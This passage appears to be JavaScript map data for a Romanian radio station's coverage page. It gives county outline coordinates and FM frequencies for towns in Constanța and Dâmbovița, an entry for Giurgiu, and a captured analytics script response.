31,0.2l0.03,0.6l0.12,0.3l0.12,0.15l-0.41,0.13l-0.66,-0.4l-0.21,-0.07l-0.34,-0.04l-0.34,0.12Z",
            "name": "<strong>CONSTANȚA</strong><ul><li>CONSTANȚA 107.5FM</li><li>MEDGIDIA 95.1FM</li><li>EFORIE NORD 100.6FM</li></ul>"
        },
        "5": {
            "path": "M309.23,268.74l0.11,-0.01l0.62,-0.14l0.09,-0.03l0.44,-0.2l0.23,-0.05l0.22,0.1l0.46,0.53l0.74,1.22l0.24,0.97l0.04,1.08l-0.18,1.08l-0.0,0.04l-0.1,1.17l0.0,0.12l0.23,1.48l0.06,0.18l0.45,0.77l0.14,0.15l0.62,0.46l0.23,0.09l2.66,0.36l0.8,0.29l0.84,0.5l3.95,4.75l0.06,0.06l0.69,0.58l0.08,0.06l1.16,0.63l0.03,0.01l-0.9,1.08l-0.65,0.53l-0.14,0.17l-0.37,0.79l-0.04,0.11l-0.16,0.75l-0.25,0.38l-1.14,0.86l-0.16,0.2l-0.23,0.51l-0.04,0.19l-0.01,0.5l0.06,0.26l0.25,0.45l0.27,0.23l1.73,0.6l0.09,0.25l-0.18,0.47l-0.48,0.72l-2.67,3.2l-1.14,0.95l-17.48,1.18l-0.11,0.02l-1.62,0.49l-0.09,0.04l-1.12,0.6l-0.13,0.1l-0.63,0.69l-0.03,0.04l-1.35,1.83l-1.08,-0.09l-3.14,-1.49l-0.13,-0.04l-1.29,-0.23l-0.17,-0.0l-0.8,0.13l-0.27,0.14l-0.31,0.3l-0.15,0.39l0.03,0.48l0.05,0.19l0.37,0.74l0.0,0.22l-0.17,0.3l-0.73,0.85l-0.03,0.03l-0.35,0.49l-0.03,0.05l-0.85,1.51l-0.59,0.84l-1.01,1.0l-0.83,0.28l-0.46,0.05l-0.61,-0.26l0.95,-1.78l0.06,-0.17l0.19,-1.51l-0.01,-0.18l-0.14,-0.6l-0.01,-0.04l-0.22,-0.66l-0.17,-0.68l-0.06,-0.93l0.25,-0.68l1.02,-1.95l0.05,-0.18l0.07,-0.73l-0.03,-0.23l-0.24,-0.59l-0.14,-0.2l-0.43,-0.36l-0.13,-0.08l-0.52,-0.21l-0.1,-0.03l-1.29,-0.22l-0.49,-0.17l-0.39,-0.28l-1.53,-1.52l-0.56,-0.72l-1.41,-2.78l-0.13,-0.78l0.15,-0.39l1.15,-0.72l0.16,-0.17l0.22,-0.38l-0.06,-0.59l-0.52,-0.57l-0.05,-0.04l-0.6,-0.51l-0.68,-0.82l-0.1,-0.71l0.15,-0.75l0.8,-1.52l0.02,-0.05l0.28,-0.71l0.03,-0.1l0.14,-0.86l0.01,-0.05l0.46,-6.61l-0.0,-0.09l-0.15,-1.28l-0.01,-0.05l-0.93,-4.33l-0.14,-1.53l0.1,-1.17l0.29,-0.6l1.56,-1.84l0.09,-0.15l0.26,-0.71l0.03,-0.19l-0.03,-0.75l-0.02,-0.11l-0.28,-1.0l-0.02,-0.06l-0.65,-1.56l-0.08,-0.14l-1.76,-2.03l-0.71,-1.24l-0.6,-3.06l0.05,-1.42l0.25,-0.96l0.27,-0.44l0.04,-0.09l0.52,-1.39l0.18,-0.25l0.09,-0.06l0.05,0.01l0.23,0.23l0.61,1.01l0.08,0.1l0.4,0.39l0.2,0.12l0.5,0.15l0.26,0.01l0.53,-0.13l0.18,-0.09l0.49,-0.37l0.08,-0.08l0.51,-0.61l0.05,-0.07l0.47,-0.81l0.04,-0.08l0.49,-1.32l0.01,-0.04l0.45,-1.67l0.02,-0.1l0.11,-1.85l0.25,-1.22l0.31,-1.01l0.37,-0.82l0.87,-1.44l0.03,-0.07l0.35,-0.85l0.03,-0.1l0.26,-1.35l0.01,-0.09l0.01,-0.94l-0.01,-0.12l-0.2,-0.82l-0.02,-0.08l-0.31,-0.75l-0.03,-0.06l-0.58,-1.0l2.82,-0.73l0.27,-0.18l1.04,-1.33l0.08,-0.15l0.28,-0.84l0.45,-0.93l0.29,-0.37l0.46,-0.23l0.91,4.38l0.4,3.58l0.01,0.07l0.26,0.97l0.05,0.12l0.4,0.71l0.12,0.14l0.54,0.43l0.05,0.03l0.57,0.36l0.5,0.4l0.54,0.6l0.62,1.01l0.32,0.87l0.14,0.71l-0.0,0.59l-0.13,1.54l-0.0,0.08l0.08,1.11l0.07,0.21l0.87,1.51l0.05,0.07l0.52,0.63l0.04,0.04l0.58,0.57l0.61,0.89l3.13,6.02l0.07,0.11l2.36,2.6l0.42,0.76l0.22,0.77l0.35,3.4l0.01,0.07l0.47,1.99l0.02,0.07l0.42,1.05l0.04,0.07l0.52,0.87l0.09,0.11l0.56,0.5l0.1,0.07l0.58,0.31l0.08,0.03l0.7,0.24l0.16,0.03l0.64,0.0Z",
            "name": "<strong>DÂMBOVIȚA</strong><ul><li>TÂRGOVIȘTE 98.5FM</li><li>GĂEȘTI 100.5FM</li><li>TITU 91.9FM</li><li>MOROENI 87.8FM</li><li>MORENI 94.4FM</li></ul>"
        },
        "22": {
            "path": "M309.18,366.68l-0.99,-7.77l-0.02,-0.09l-0.32,-1.03l-0.07,-0.14l-1.38,-1.94l-0.67,-1.89l-1.54,-8.35l-0.5,-4.61l0.0,-1.18l0.09,-1.02l0.27,-0.92l0.66,-1.46l0.02,-0.06l0.25,-0.82l0.02,-0.07l0.25,-1.68l0.18,-0.47l0.34,-0.28l0.38,-0.14l0.6,-0.1l0.1,-0.03l0.54,-0.2l0.13,-0.07l0.48,-0.37l0.19,-0.32l0.14,-0.91l0.01,-0.08l-0.01,-1.23l-0.0,-0.06l-0.28,-2.23l0.12,-1.14l0.0,-0.06l-0.05,-2.1l-0.01,-0.09l-0.26,-1.25l-0.01,-0.05l-0.3,-0.91l-0.12,-0.19l-0.51,-0.51l-0.06,-0.05l-1.12,-0.81l-1.61,-1.48l-0.17,-0.1l-0.85,-0.3l-0.11,-0.02l-4.91,-0.6l-0.54,-0.43l-0.52,-0.85l-0.73,-2.11l-0.04,-0.09l-0.58,-0.97l-0.4,-0.8l-0.15,-0.49l0.22,-0.89l1.17,-2.99l0.96,-1.7l0.06,-0.23l0.03,-0.69l-0.02,-0.15l-0.15,-0.53l-0.17,-0.26l-0.83,-0.67l1.22,-1.65l0.56,-0.61l1.0,-0.54l1.51,-0.46l17.24,-1.16l1.26,2.68l-0.04,0.87l-0.13,1.22l-0.27,0.8l-0.85,1.81l-0.02,0.05l-0.55,1.58l-0.02,0.1l-0.48,3.66l0.01,0.18l0.35,1.51l0.06,0.14l0.61,1.02l0.22,0.2l1.54,0.72l0.05,0.02l1.02,0.34l0.65,0.45l0.38,0.84l0.11,0.15l0.46,0.44l0.22,0.12l0.53,0.14l0.17,0.01l0.6,-0.05l0.48,0.03l0.53,0.27l4.39,3.86l0.06,0.05l0.96,0.6l0.06,0.03l0.91,0.4l0.07,0.03l0.92,0.25l0.06,0.01l0.86,0.12l0.09,0.0l0.77,-0.03l0.11,-0.02l0.76,-0.21l0.12,-0.05l0.72,-0.42l0.07,-0.05l1.4,-1.2l0.04,-0.04l2.69,-2.91l2.34,2.71l0.13,0.11l5.09,2.96l1.24,1.33l0.76,1.46l0.47,1.65l0.17,1.88l-0.11,1.25l-0.31,0.97l-1.6,2.37l-0.05,0.1l-0.39,1.03l-0.02,0.06l-0.19,0.83l-0.01,0.17l0.07,0.67l-4.34,0.71l-1.26,0.2l-0.13,0.04l-4.5,2.08l-4.61,1.27l-0.11,0.05l-1.98,1.12l-0.13,0.11l-2.1,2.44l-0.04,0.06l-1.0,1.57l-0.05,0.11l-0.36,1.11l-6.78,5.16l-0.13,0.15l-0.54,0.95l-0.03,0.06l-0.43,1.09l-2.6,3.41l-1.64,0.97l-0.11,0.09l-1.9,2.02l-0.11,0.18l-0.09,0.26l-1.22,2.09l-2.01,0.9Z",
            "name": "Giurgiu"
        }
    }
});


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://p1cluster.cxense.com/p1.js
body_size: 99
content:
cX.library.onP1('2osezmm1fdfjqpydcxp1f2mhc');
